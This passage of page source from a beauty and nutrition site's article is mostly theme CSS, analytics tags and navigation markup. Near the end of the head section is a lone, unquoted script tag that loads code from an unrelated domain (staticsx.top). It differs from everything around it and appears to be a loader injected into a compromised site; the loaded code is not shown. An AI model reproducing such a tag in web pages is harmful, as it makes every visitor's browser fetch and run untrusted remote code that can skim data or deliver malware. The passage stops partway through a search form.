    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/",
                    "name": "Nutrition"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/spice-up-your-cuisine-while-you-reduce-inflammation/",
                    "name": "Spice Up Your Cuisine While You Reduce Inflammation"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-145881 single-format-standard wp-theme-Newspaper spice-up-your-cuisine-while-you-reduce-inflammation global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
